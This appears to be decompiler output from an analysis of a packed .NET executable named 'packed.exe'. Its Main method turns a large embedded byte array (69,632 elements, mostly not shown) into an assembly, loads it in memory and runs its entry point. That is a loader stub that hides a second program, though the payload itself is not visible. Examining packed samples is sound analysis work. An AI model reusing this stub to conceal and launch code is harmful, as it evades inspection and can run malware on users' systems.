 Assembly Explorer
packed (0.0.0.0)
packed.exe
PE
Type References
References
{ } -
{ } exeproxy
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000002
Main(string[]) : void @06000001
mscorlib (2.0.0.0)
Main(string[]) : void
996 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
997 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
998 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
999 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1000 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1001 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1002 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1003 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1004 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1005 0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
1006 0, 0, 0, 0, 0, 0, 0, 0, 0, "Not showing all elements
because this array is too big (69632 elements)"
1007 };
1008 for (int i = 0; i < array.Length; i++)
1009 {
1010 int value = (int)short.Parse(array[i].ToString());
1011 array[i] = Convert.ToByte(value);
1012 }
1013 Assembly assembly = Assembly.Load(array);
1014 assembly.EntryPoint.Invoke(null, new object[] { new string
[0] });
1015 }
1016